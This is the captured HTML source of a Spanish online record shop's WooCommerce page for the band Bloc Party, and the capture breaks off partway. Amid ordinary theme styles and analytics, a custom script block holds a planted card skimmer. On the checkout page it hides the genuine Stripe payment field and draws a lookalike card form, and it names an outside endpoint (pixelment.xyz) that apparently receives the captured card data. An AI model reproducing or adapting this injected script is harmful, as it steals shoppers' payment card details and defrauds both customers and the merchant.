

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/bloc-party
body_size: 20689
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_56488 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De Bloc Party Encuentra Todo De Bloc Party</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo Bloc Party para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/bloc-party" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De Bloc Party Encuentra Todo De Bloc Party" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo Bloc Party para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/bloc-party" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De Bloc Party Encuentra Todo De Bloc Party" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo Bloc Party para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/bloc-party#webpage","url":"https://discosborabora.com/grupo/bloc-party","name":"Tienda De Bloc Party Encuentra Todo De Bloc Party","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Bloc Party Etiqueta Feed" href="https://discosborabora.com/grupo/bloc-party/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/1686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
